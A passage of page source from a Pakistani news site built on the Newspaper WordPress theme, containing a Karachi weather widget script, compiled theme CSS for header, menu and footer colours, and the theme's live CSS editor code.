					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Karachi","api_location":"Karachi","api_language":"en","today_icon":"mist-n","today_icon_text":"mist","today_temp":[13.9000000000000003552713678800500929355621337890625,57],"today_humidity":94,"today_wind_speed":[2.600000000000000088817841970012523233890533447265625,1.600000000000000088817841970012523233890533447265625],"today_min":[13.9000000000000003552713678800500929355621337890625,57],"today_max":[13.9000000000000003552713678800500929355621337890625,57],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1768633200,"day_temp":[25,77],"day_name":"Sat","owm_day_index":1},{"timestamp":1768719600,"day_temp":[25,77],"day_name":"Sun","owm_day_index":2},{"timestamp":1768806000,"day_temp":[23,73],"day_name":"Mon","owm_day_index":3},{"timestamp":1768892400,"day_temp":[23,73],"day_name":"Tue","owm_day_index":4},{"timestamp":1768978800,"day_temp":[24,75],"day_name":"Wed","owm_day_index":5}],"api_key":"44458592cde0010a8a963db522bf6be5"});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://marketbulletin.com.pk/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://marketbulletin.com.pk/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #385c7b;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #385c7b !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #385c7b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #385c7b !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #385c7b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #385c7b transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #5987b0;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #5987b0;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #5987b0;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }


    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }


    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://marketbulletin.com.pk/beta/wp-content/uploads/2017/08/4.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://marketbulletin.com.pk/beta/wp-content/uploads/2017/08/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:200;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:70px;
	font-weight:300;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	
    }
	
    .td_module_mx20 .td-module-title a {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 70px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }



/* Style generated by theme for demo: black */

.td-black .td-post-category:hover,
		.td-black.global-block-template-7 .td-related-title .td-cur-simple-item {
			background-color: #385c7b;
		}

	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
	  	.td-black .td-footer-instagram-container .td-instagram-user a,
	  	.td-black.global-block-template-13 .td-related-title .td-cur-simple-item {
			color: #385c7b;
		}

		.td-black .page-nav .current {
			border-color: #385c7b;
		}

		
		.td-black .td-header-style-5 .sf-menu > li > a:hover,
	  	.td-black .td-header-style-5 .sf-menu > .sfHover > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-item > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-category-ancestor > a,
     	.td-black .td_mega_menu_sub_cats .cur-sub-cat {
	  		color: #5987b0;
	  	}
	  	.td-black .sf-menu .td-post-category:hover {
			background-color: #5987b0;
		}
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6969b120df90d"></textarea>
						<div id="td_live_css_uid_1_6969b120df90d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6969b120df90d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6969b120df90d");

